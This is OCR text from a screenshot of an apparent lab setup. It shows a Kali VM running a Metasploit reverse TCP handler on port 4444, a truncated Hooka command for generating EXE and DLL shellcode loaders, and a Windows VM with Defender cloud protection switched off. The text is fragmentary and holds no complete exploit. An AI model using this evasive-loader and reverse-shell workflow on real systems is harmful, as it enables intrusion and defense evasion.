 1 2 3 4 23:13
Binary Payloads - Metasp
GitHub - D3Ext/Hooka: S
Private browsing
client-1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Kali Linux
File Actions Edit View
greenet@greenet: ~/Deskto
msf6 exploit(multi/handl
Payload options (windows
Name Current S
EXITFUNC process
EXTENSIONS
EXTINIT
LHOST 192.168.4
LPORT 4444
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module inf
msf6 exploit(multi/handl
[*] Started reverse TCP
Generate a simple EXE load
$ hooka_linux_amd64 -i she
Generate a DLL loader
Recycle Bin
Microsoft
Edge
pexels-irina
loader2
Windows Security
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be
vulnerable.
Dismiss
Off
Activate Windows
Go to Settings to activate Windows.
Type here to search
20°C
11:12 PM
1/12/2025
11
Right Ctrl